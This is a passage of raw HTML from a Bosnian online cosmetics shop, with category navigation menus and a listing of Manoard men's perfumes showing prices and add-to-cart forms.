sp-has-child"><a  href="/njega/žene/lice"  >Lice</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/njega/žene/lice/kreme,-serumi"  >Kreme, serumi</a></li><li class="sp-menu-item"><a  href="/njega/žene/lice/čistači,-toneri"  >Čistači, toneri</a></li><li class="sp-menu-item"><a  href="/njega/žene/lice/piling,-maske"  >Piling, maske</a></li><li class="sp-menu-item"><a  href="/njega/žene/lice/njega-usana"  >Njega usana</a></li><li class="sp-menu-item"><a  href="/njega/žene/lice/njega-očiju"  >Njega očiju</a></li><li class="sp-menu-item"><a  href="/njega/žene/lice/ulja,-vodice"  >Ulja, vodice</a></li><li class="sp-menu-item"><a  href="/njega/žene/lice/čisćenje-lica"  >Čisćenje lica</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/njega/žene/tijelo"  >Tijelo</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/njega/žene/tijelo/gelovi-za-tuširanje"  >Gelovi za tuširanje</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/losioni-i-balzami"  >Losioni i balzami</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/ulja"  >Ulja</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/anticelulitna-njega"  >Anticelulitna njega</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/deo"  >Deo ženski</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/kreme-za-ruke"  >Kreme za ruke</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/kreme-za-tijelo"  >Kreme za tijelo</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/piling"  >Piling</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/šamponi-i-maske"  >Šamponi i maske</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/brijanje-i-depilacija"  >Depilacija i brijanje</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/intimna-higijena"  >Intimna higijena</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/njega-grudi"  >Njega grudi</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/vlažne-maramice"  >Vlažne maramice</a></li><li class="sp-menu-item"><a  href="/njega/žene/tijelo/sapuni"  >Sapuni</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/njega/muškarci"  >MUŠKARCI</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/njega/muškarci/tijelo"  >Tijelo</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/njega/muškarci/tijelo/gelovi-za-tuširanje"  >Gelovi za tuširanje</a></li><li class="sp-menu-item"><a  href="/njega/muškarci/tijelo/deo"  >Deo</a></li><li class="sp-menu-item"><a  href="/njega/muškarci/tijelo/kreme-muskarci"  >Kreme</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/njega/muškarci/lice"  >Lice</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/njega/muškarci/lice/brijanje"  >Brijanje</a></li><li class="sp-menu-item"><a  href="/njega/muškarci/lice/kreme"  >Kreme</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/njega/setovi"  >SETOVI</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/njega/setovi/muški"  >Muški</a></li><li class="sp-menu-item"><a  href="/njega/setovi/ženski"  >Ženski</a></li><li class="sp-menu-item"><a  href="/njega/setovi/dječji"  >Dječji</a></li><li class="sp-menu-item"><a  href="/njega/setovi/manikir"  >Manikir</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/njega/bebe"  >BEBE</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/njega/bebe/pelene"  >Pelene</a></li><li class="sp-menu-item"><a  href="/njega/bebe/njega-bebe"  >Njega bebe</a></li><li class="sp-menu-item"><a  href="/njega/bebe/baby-pribor"  >Baby pribor</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/njega/dentalna-njega"  >Dentalna higijena</a></li><li class="sp-menu-item"><a  href="/njega/durex"  >DUREX</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="https://cmshop.ba/kosa"  >Kosa</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/kosa/styling"  >Styling</a></li><li class="sp-menu-item sp-has-child"><a  href="/kosa/njega"  >Njega</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/kosa/njega/maske"  >Maske</a></li><li class="sp-menu-item"><a  href="/kosa/njega/regeneratori"  >Regeneratori</a></li><li class="sp-menu-item"><a  href="/kosa/njega/šamponi"  >Šamponi</a></li><li class="sp-menu-item"><a  href="/kosa/njega/serumi"  >Serumi</a></li><li class="sp-menu-item"><a  href="/kosa/njega/ulja"  >Ulja</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/kosa/boje"  >Boje</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/kosa/boje/razvijači"  >Razvijači</a></li><li class="sp-menu-item"><a  href="/kosa/boje/boje-za-kosu"  >Boje za kosu</a></li><li class="sp-menu-item"><a  href="/kosa/boje/blanš"  >Blanš</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/kosa/kosa-muskarci"  >Muškarci</a></li><li class="sp-menu-item"><a  href="/kosa/oblikovanje-kose"  >Oblikovanje kose</a></li><li class="sp-menu-item"><a  href="/kosa/cetke-za-kosu"  >Četke za kosu</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/nakit"  >Nakit</a></li><li class="sp-menu-item sp-has-child"><a  href="/home-lifestyle"  >Home &amp; Lifestyle</a><div class="sp-dropdown sp-dropdown-main sp-menu-full" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/home-lifestyle/elektricni-aparati"  >Električni aparati</a></li><li class="sp-menu-item sp-has-child"><a  href="/home-lifestyle/dom"  >Dom</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/home-lifestyle/dom/njega-rublja"  >Njega rublja</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/čišćenje"  >Čišćenje</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/pranje-posuđa"  >Pranje posuđa</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/osvježivači-zraka"  >Osvježivači zraka</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/sapuni"  >Sapuni</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/njega-obuće"  >Njega obuće</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/kupaonica"  >Kupaonica</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/vrećice-za-smeće"  >Vrećice za smeće</a></li><li class="sp-menu-item"><a  href="/home-lifestyle/dom/vrećice-za-domaćinstvo"  >Vrećice za domaćinstvo</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/home-lifestyle/tekstil"  >Tekstil</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/home-lifestyle/tekstil/donje-rublje"  >Donje rublje</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/home-lifestyle/kucni-ljubimci"  >Kućni ljubimci</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cm-pharm"  >Pharm</a><div class="sp-dropdown sp-dropdown-main sp-menu-full" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/cm-pharm/dodaci-prehrani"  >Dodaci prehrani</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/hrana"  >Hrana</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/sokovi"  >Sokovi</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/pekmezi"  >Pekmezi</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/čajevi"  >Čajevi</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/biljne-kapi"  >Biljne kapi</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/tablete"  >Tablete</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/prašak"  >Prašak</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/med"  >Med</a></li><li class="sp-menu-item"><a  href="/cm-pharm/dodaci-prehrani/sirupi"  >Sirupi</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cm-pharm/preparati"  >Preparati</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cm-pharm/preparati/kreme"  >Kreme</a></li><li class="sp-menu-item"><a  href="/cm-pharm/preparati/preparati-ulja"  >Ulja</a></li><li class="sp-menu-item"><a  href="/cm-pharm/preparati/balzami"  >Balzami</a></li><li class="sp-menu-item"><a  href="/cm-pharm/preparati/masti"  >Masti</a></li><li class="sp-menu-item"><a  href="/cm-pharm/preparati/gelovi"  >Gelovi</a></li><li class="sp-menu-item"><a  href="/cm-pharm/preparati/sprejevi"  >Sprejevi</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/cm-pharm/medicinska-pomagala"  >Medicinska pomagala</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/flasteri"  >Flasteri</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/zavoji"  >Zavoji</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/komprese"  >Komprese</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/steznici"  >Steznici</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/maramice-za-naočale"  >Maramice za naočale</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/papuče"  >Papuče</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/tlakomjeri"  >Tlakomjeri</a></li><li class="sp-menu-item"><a  href="/cm-pharm/medicinska-pomagala/pelene-za-odrasle"  >Pelene za odrasle</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/cm-pharm/slatki-program"  >Slatki program</a></li></ul></div></div></li><li class="sp-menu-item akcije3"><a  href="/posebnaponuda"  >Posebna ponuda</a></li><li class="sp-menu-item"><a  href="/brands"  >Brand</a></li><li class="sp-menu-item sp-has-child akcije"><a  href="/akcije"  >Akcije</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item akcija2"><a  href="/akcije/outlet"  >Outlet</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="https://cmshop.ba/blog"  >Blog</a></li></ul>			</div>
		</div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-6 col-md-3 col-lg-2 "><div class="sp-column "><a class="logo" href="/"><h1><img class="sp-default-logo hidden-xs" src="/images/banners/Web-CM-logo2.png" alt="CM Shop"><img class="sp-retina-logo hidden-xs" src="/images/banners/Web-CM-logo2.png" alt="CM Shop" width="258" height="90"><img class="sp-default-logo visible-xs" src="/images/banners/Web-CM-logo2-mob2.jpg" alt="CM Shop"></h1></a></div></div><div id="sp-header-right" class="col-6 col-md-9 col-lg-10 "><div class="sp-column "><div class="sp-module  pull-right"><div class="sp-module-content">
<!-- Virtuemart 2 Ajax Card -->
<div id="vmCartModule21" class="vmCartModule  pull-right">

    <div class="megadeal-vm-cart-icon-wrapper">
        <i class="spvm-cart-toggle megadeal-icon-cart">
            <span class="spvm-total-product">
                0            </span>
        </i>
        
        <div class="Price-empty vm-display vm-price-value"><span class="vm-price-desc"></span><span class="Price-empty">0,00 KM</span></div>    </div>

    <div class="megadeal-vm-carts-product-wrapper">  

    
        <div class="hiddencontainer" style=" display: none; ">
            <div class="vmcontainer">
                <div class="product_row">
                    <span class="quantity"></span>&nbsp;x&nbsp;<span class="product_name"></span>

                                    <div class="subtotal_with_tax" style="float: right;"></div>
                                <div class="customProductData"></div><br>
                </div>
            </div>
        </div>
        <div class="vm_cart_products">
            <div class="vmcontainer">
                            </div>
        </div>
    
    <div class="vm-cart-total-wrapper">
        <div class="total">
                    </div>
        <div class="total_products">Vaša košarica je prazna</div>
    </div> <!-- /.vm-cart-total-wrapper -->

    <div class="show-cart">
            </div>

    <div style="clear:both;"></div>
        <div class="payments-signin-button" ></div>
    <noscript>
        Please wait    </noscript>
    </div>
</div>
</div></div><div class="sp-module  pull-right spvm-ajax-search"><div class="sp-module-content">
<div id="mod_sp_vmajaxsearch123" class="mod-sp-vmajaxsearch  pull-right spvm-ajax-search">
<form action="/mirisi/results,1-28?search=true" method="get">
		<div class="form-group">
			<div class="input-group">
				

				<div class="sp-form-control-container">
					<input type="text" name="keyword" id="mod_virtuemart_search" class="sp-vmajax-search-input form-control" value="" placeholder="Traži parfem, kozmetiku, brand..." autocomplete="off">
					<a href="#" class="sp-vmajaxsearch-clear" style="display: none;"><i class="fa fa-times-circle"></i></a>
					<div class="sp-vmajaxsearch-results" style="display: none;"></div>
				</div>

				<div class="input-group-addon">
					<button type="submit" class="sp-vmajax-search-submit btn btn-primary">
						<i class="fa fa-search"></i>
					</button>
				</div>
			</div>
		</div>
		<input type="hidden" name="limitstart" value="0" />
		<input type="hidden" name="option" value="com_virtuemart" />
		<input type="hidden" name="view" value="category" />
		<input type="hidden" name="Itemid" value="905" />
	</form>
</div></div></div></div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-section-5" class=" suoper"><div class="container"><div class="row"><div id="sp-position5" class="col-lg-12 "><div class="sp-column ">		<div class="moduletable">

		
			<div class="mod-sppagebuilder  sp-page-builder" data-module_id="195">
	<div class="page-content">
		<div id="section-id-1590669789076" class="sppb-section no-shadow sppb-hidden-sm sppb-hidden-xs" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1590669789075"><div id="column-id-1590669789075" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1590669789079" class="sppb-addon-wrapper"><div id="sppb-addon-1590669789079" class="clearfix "     ><div class="sppb-addon sppb-addon-module no-shadow"><div class="sppb-addon-content">
<ol class="breadcrumb">
	<li><a href="/" class="pathway">CM Shop</a></li></ol>
</div></div><style type="text/css">#sppb-addon-wrapper-1590669789079 {
margin:0px 0px 0px 0px;}
#sppb-addon-1590669789079 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1590669789079 {
}
#sppb-addon-1590669789079.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1590669789079 {}#sppb-addon-wrapper-1590669789079 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1590669789079 {}#sppb-addon-wrapper-1590669789079 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}#sppb-addon-1590669789079 .breadcrumb{background-color:#e9eaed !important;}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1593077245321{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1593077245320{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1590669789076{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#e9eaed;}#column-id-1590669789075{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>

		</div>

	</div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
			<div id="bd_results" role="region" aria-live="polite">
                <div id="cf_res_ajax_loader"></div>
                    <script   id="ready.vmprices-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {

		Virtuemart.product($("form.product"));
}); //]]>
</script> <div class="category-view"> 	
<div class="category_description">

<div class="orderby-displaynumber">
	<div class="floatleft vm-order-list">
		
		<div class="orderlistcontainer">
			<div class="title">Random1</div><div class="activeOrder"><a title="" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?orderby=created_on&amp;dir=ASC" rel="nofollow">Novo </a></div><div class="orderlist"><div><a title="Cijeni" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?orderby=product_price" rel="nofollow">Cijeni</a></div><div><a title="Featured Product" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?orderby=product_special" rel="nofollow">Featured Product</a></div><div><a title="Random" href="/filteres/mirisi/mirisi/Mu%C5%A1ki?orderby=ordering" rel="nofollow">Random</a></div></div></div>
			<script type="text/javascript">
		jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()});
		</script>		
	</div>
	
	<div class="floatright display-number"><select id="limit" name="limit" class="inputbox" size="1"onchange="window.top.location.replace(this.value);">
	<option value="/filteres/mirisi/mirisi/Mu%C5%A1ki?limit=12">12</option>
	<option value="/filteres/mirisi/mirisi/Mu%C5%A1ki?limit=24" selected="selected">24</option>
	<option value="/filteres/mirisi/mirisi/Mu%C5%A1ki?limit=36">36</option>
	<option value="/filteres/mirisi/mirisi/Mu%C5%A1ki?limit=48">48</option>
	<option value="/filteres/mirisi/mirisi/Mu%C5%A1ki?limit=60">60</option>
	<option value="/filteres/mirisi/mirisi/Mu%C5%A1ki?limit=72">72</option>
</select>
</div>

	<div class="clear"></div>
</div> <!-- end of orderby-displaynumber -->

<h1 style="color: #555;font-size: 18px;margin: -45px 0 20px 8px;text-align: center;font-weight: 500;border-bottom: 1px dotted #ccc;padding-bottom: 10px;">
Muški - Parfemi</h1>
	</div>

<div class="browse-view">





				<div class="row">
					<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/manoard" >Manoard</a>                </h3>					
		                
                 
 <div style="display:none;" id="19041_bvmpb_com" class="product_badge"></div>
					
					<a title="Manoard Premium Magnetic muški edp 50ml" href="/mirisi/product-19041">
						<img src="/images/stories/virtuemart/product/resized/Manoard Premium Magnetic muški edp 50ml_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-19041" >Manoard Premium Magnetic muški edp 50ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice19041">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">33,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="19041"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="19041"/>
			<input type="hidden" name="pname" value="Manoard Premium Magnetic muški edp 50ml"/>
			<input type="hidden" name="pid" value="19041"/>
			<input type="hidden" name="manufac" value="Manoard"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/manoard" >Manoard</a>                </h3>					
		                
                 
 <div style="display:none;" id="19042_bvmpb_com" class="product_badge"></div>
					
					<a title="Manoard Rotten Strike muški edp 30ml" href="/mirisi/product-19042">
						<img src="/images/stories/virtuemart/product/resized/Manoard Rotten Strike muški edp 30ml_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-19042" >Manoard Rotten Strike muški edp 30ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice19042">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">12,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="19042"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="19042"/>
			<input type="hidden" name="pname" value="Manoard Rotten Strike muški edp 30ml"/>
			<input type="hidden" name="pid" value="19042"/>
			<input type="hidden" name="manufac" value="Manoard"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/manoard" >Manoard</a>                </h3>					
		                
                 
 <div style="display:none;" id="19038_bvmpb_com" class="product_badge"></div>
					
					<a title="Manoard Extrait Alter Ego muški edp 50ml" href="/mirisi/product-19038">
						<img src="/images/stories/virtuemart/product/resized/Manoard Extrait Alter Ego muški edp 50ml_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-19038" >Manoard Extrait Alter Ego muški edp 50ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice19038">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">44,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="19038"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="19038"/>
			<input type="hidden" name="pname" value="Manoard Extrait Alter Ego muški edp 50ml"/>
			<input type="hidden" name="pid" value="19038"/>
			<input type="hidden" name="manufac" value="Manoard"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4  sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/mirisi">
		
			Parfemi			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/manoard" >Manoard</a>                </h3>					
		                
                 
 <div style="display:none;" id="19037_bvmpb_com" class="product_badge"></div>
					
					<a title="Manoard Black Shadow muški edp 50ml" href="/mirisi/product-19037">
						<img src="/images/stories/virtuemart/product/resized/Manoard Black Shadow muški edp 50ml_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/mirisi/product-19037" >Manoard Black Shadow muški edp 50ml</a>					</h2>

									

					
										<div class="vm3pr-5 sp-price-box"> <div class="product-price" id="productPrice19037">
	
	<div class="sp-price-box">		
			<ins>
